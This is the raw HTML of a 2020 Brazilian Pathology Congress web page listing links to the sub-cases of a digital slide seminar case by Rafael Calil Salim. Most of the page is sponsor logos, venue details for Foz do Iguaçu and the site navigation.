<div class="menu-principal visible-xs visible-sm">
<button>
  <span class="glyphicon glyphicon-menu-hamburger"></span>
</button>
<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-branco2.png" alt="Logo Congresso Brasileiro de Patologia" class="img-responsive">
<div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div></div>
<a class="btn-voltar-topo" href="javascript:BackTop()"><span class="glyphicon glyphicon-chevron-up"></span></a><div class="borda-esquerda"></div><div class="borda-direita"></div><div class="borda-bottom"></div><div class="borda-top"></div><div class="titulo-pagina-interna"><div class="internaTit"><h2>Rafael Calil Salim - Caso 4</h2></div></div><section id="single">
    <div class="container">
        <div class="row">
            <article class="col-xs-12 col-sm-10 col-sm-offset-1" id="artigo">

<div class="contint">
<ul id="tabela-laminas">


<li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim/">Caso 4</a></li><li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim-caso-4-1/">Caso 4-1</a></li><li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim-caso-4-2/">Caso 4-2</a></li><li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim-caso-4-3/">Caso 4-3</a></li><li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim-caso-4-4/">Caso 4-4</a></li><li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim-caso-4-5/">Caso 4-5</a></li><li><a href="https://2020.congressodepatologia.org.br/lmns/rafael-calil-salim-caso-4-6/">Caso 4-6</a></li> 
</ul>
<button class="bt" onclick="history.back()">Voltar</button>
</article>
        </div></div>
    </div>
</section>
		<section class="sessao" id="boxes" >
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/#progcong" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/prog-cient.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/trab-sem.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/comissoes/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/comi.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/palestrantes/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/todos-pales.png"  class="img-responsive" /></a>
			</div>
		</div>
	</div>
</section>   <div class="text-right">
	<svg x="0px" y="0px" width="873.624px" height="36px" viewBox="0 0 873.624 36" enable-background="new 0 0 873.624 36"
	 xml:space="preserve" class="efeito efeito-direita">
<g>
	<polygon fill="#228ECE" points="11.249,22 8.202,25 873.624,25 873.624,22 	"/>
	<polygon fill="#5EAED2" points="3.046,11 0,14 873.624,14 873.624,11 	"/>
	<polygon fill="#29AA9A" points="16.67,0 13.624,3 873.624,3 873.624,0 	"/>
	<polygon fill="#95D3E9" points="17.107,36 873.624,36 873.624,33 20.154,33 	"/>
</g>
</svg></div>
<section id="patrocinadores" class="sessao sessao-branca">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 text-center">
				<h2>Patrocinadores</h2>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Diamante</h3>
					<div class="row text-center">
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Ouro</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/roche.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Prata</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/biolab-1.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/daiichi-astrazeneca.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/msd.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Bronze</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/agilent-1.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/db.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/hermes.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/leica.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/onco-clinicas.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/stra.png" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">+ Patrocinadores</h3>
					<div class="row text-center">
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/amgen.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/astellas.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/novartis.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/philips.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/takeda.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Expositores</h3>
					<div class="row text-center">
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Organização e Realização</h3>
					<div class="row text-center">
						<div class="col-xs-12 col-sm-6">
							<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-sbp-branco.png" alt="Logo Patrocinador" class="img-responsive"/>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<svg x="0px" y="0px" width="875.777px" height="36px" viewBox="0 0 875.777 36" enable-background="new 0 0 875.777 36"
	 xml:space="preserve" class="efeito">
<g>
	<polygon fill="#228ECE" points="867.574,11 0,11 0,14 864.528,14 	"/>
	<polygon fill="#5EAED2" points="875.777,22 0,22 0,25 872.73,25 	"/>
	<polygon fill="#29AA9A" points="859.106,36 862.153,32 0,32 0,36 	"/>
	<polygon fill="#95D3E9" points="858.669,0 0,0 0,3 855.623,3 	"/>
</g>
</svg><section class="sessao" id="mapa">
	<iframe class="hidden-xs" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1799.677751238327!2d-54.560501191731404!3d-25.559836776216088!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94f691b248cac3dd%3A0x18b7ede54c9a1d6f!2sAv.%20das%20Cataratas%2C%202345%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR!5e0!3m2!1spt-BR!2sbr!4v1570553984749!5m2!1spt-BR!2sbr" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
	<div class="local-fixo">
		<div class="endMap">
			<h3 class="efeito-titulo text-center">Localização</h3>
			<p style="margin: 0 0 6px;line-height: 23px;"><strong>Bourbon Resort <br/>Cataratas do Iguaçu</strong></p>
          	<p style="margin-top: 0;font-size: 16px;line-height: 18px;">Av. das Cataratas, 2345 - Vila Yolanda, Foz de Iguazu - Paraná</p>
	          <div style="width: 100%;">
	          	<div class="slide-hotel owl-theme owl-carousel">
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-fora.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-interno.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-piscina.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-quarto.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-restaurante.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-sala-reuniao.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          	</div>
	          </div>
		</div>
	</div>
	<iframe class="visible-xs" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1799.677751238327!2d-54.560501191731404!3d-25.559836776216088!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94f691b248cac3dd%3A0x18b7ede54c9a1d6f!2sAv.%20das%20Cataratas%2C%202345%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR!5e0!3m2!1spt-BR!2sbr!4v1570553984749!5m2!1spt-BR!2sbr" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</section>   <section class="sessao" id="rodape1">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-4 col-md-5 rodP1">
				<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-rodape.png"  class="img-responsive logoEvt" />
			</div>
			<div class="col-xs-12 col-sm-2 rodP1 agrod">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Gerenciamento</h4>
								<a href="https://www.ccmcongresses.com.br/" target="_blank"><img style="margin: 25px 0 0;" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/ccm.jpg" alt="Gerenciamento" class="img-responsive"></a>
				<br/>
							</div>
			<div class="col-xs-12 col-sm-3 rodP1 menuSite2">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Agência de viagens</h4>
								<a href="https://www.ccmcongresses.com.br/mfm/index.php" target="_blank"><img style="width: 60%;" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/agencia-turismo.png" alt="Agência de Viagens" class="img-responsive tam-mobile"></a>
			</div>
			<div class="col-xs-12 col-sm-3 col-md-2 rodP1 contato">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Contatos</h4>
				<p><a href="mailto:contato@ccmew.com">contato@ccmew.com</a></p>
				<p>Avenida Paulista 352 Cj. 25 – Bela Vista – São Paulo</p>
				<p> <br/>
					<a href="https://twitter.com/search?q=sbp_nacional">
						<i class="fa fa-twitter" aria-hidden="true"></i>
					</a>
					<a href="https://www.facebook.com/sbp.patologia">
						<i class="fa fa-facebook" aria-hidden="true"></i>
					</a>
					<a href="https://www.instagram.com/sbpatologia/">
						<i class="fa fa-instagram" aria-hidden="true"></i>
					</a>
					<a href="https://www.youtube.com/user/sbpatologia">
						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>
				</p>
			</div>
		</div>
	</div>
</section><section class="sessao sessao-branca" id="footer">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-md-4 hidden">
        <div class="row">
          <div class="col-md-12">
            <div class="baixar-app visible-md">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
          <div class="col-xs-6">
            <img style="transform: translate(-30px, 37px);" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso" class="telefone-app">
          </div>
          <div class="col-xs-6 hidden-md">
            <div class="baixar-app">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
        </div>
      </div>
      <div class="col-xs-12">
        <div class="row">
          <div class="col-xs-12 col-sm-4">
            <div class="row">
              <div class="col-xs-12">
                <div class="sessao-rodape">
                  <h5 class="efeito-titulo efeito-titulo-esquerda">Realização e Organização</h5>
                  <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-sbp-branco.png" alt="Logo Sociedade Brasileira de Patologia e Sociedade Brasileira de Citopatologia" class="img-responsive centraliza"/>
                </div>
              </div>
              <div class="col-xs-12">
                <div class="sessao-rodape">
                  <h5 class="efeito-titulo efeito-titulo-esquerda">Localização</h5>
                  <p style="margin: 0 0 20px;"><strong><img style="width: 25px;height: auto;margin: 0 10px 0 0;" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/hotel.png" alt="Hotel">Bourbon Resort Cataratas do Iguaçu</strong></p>
                  <p style="margin-top: 0;"><img style="width: 25px;height: auto;margin: 0 10px 20px 0;float: left;" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/mapa.png" alt="Localização">Av. das Cataratas, 2345 - Vila Yolanda, <br>Foz de Iguazu - Paraná</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-4">
            <div class="sessao-rodape">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Apoio</h5>
              <div class="row">
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1200" height="464" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1.jpg 1200w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-300x116.jpg 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-1024x396.jpg 1024w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-768x297.jpg 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-316x122.jpg 316w" sizes="(max-width: 1200px) 100vw, 1200px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="409" height="150" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap.png 409w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap-300x110.png 300w" sizes="(max-width: 409px) 100vw, 409px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="250" height="107" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/oncoguia-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="58" height="58" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/lr1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="110" height="43" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/lr2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                              </div>
            </div>
            <div class="sessao-rodape">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Sociedades Parceiras</h5>
              <div class="row">
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1060" height="1300" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100.jpg 1060w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-245x300.jpg 245w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-835x1024.jpg 835w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-768x942.jpg 768w" sizes="(max-width: 1060px) 100vw, 1060px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="250" height="107" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/cbr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="150" height="150" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/12-LogoSBCP.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="305" height="140" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED.jpg 305w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED-300x138.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1320" height="883" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM.png 1320w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-300x201.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-768x514.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-1024x685.png 1024w" sizes="(max-width: 1320px) 100vw, 1320px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="4071" height="2135" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET.png 4071w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-300x157.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-768x403.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-1024x537.png 1024w" sizes="(max-width: 4071px) 100vw, 4071px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="917" height="768" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011.jpg 917w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011-300x251.jpg 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011-768x643.jpg 768w" sizes="(max-width: 917px) 100vw, 917px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1137" height="577" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas.png 1137w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-300x152.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-768x390.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-1024x520.png 1024w" sizes="(max-width: 1137px) 100vw, 1137px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="3368" height="3368" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia.png 3368w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-150x150.png 150w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-300x300.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-768x768.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-1024x1024.png 1024w" sizes="(max-width: 3368px) 100vw, 3368px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="3212" height="1715" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1.png 3212w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-300x160.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-768x410.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-1024x547.png 1024w" sizes="(max-width: 3212px) 100vw, 3212px" />                    </div>
                  </div>
                              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-4">
            <div class="sessao-rodape mapa-site">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Mapa do site</h5>
                <div id="text-9" class="lista-mapa-site"><h4>Informações</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
<li><a href="http://congressodepatologia.org.br/planta-do-evento/">Planta do evento</a></li>
<li><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&amp;codigocliente=7" target="_blank" rel="noopener">Inscreva-se</a></li>
<li><a href="http://congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
<li><a href="http://congressodepatologia.org.br/turismo/">Turismo</a></li>
<li><a href="http://congressodepatologia.org.br/transfer/">Transfer</a></li>
</ul>
</div>
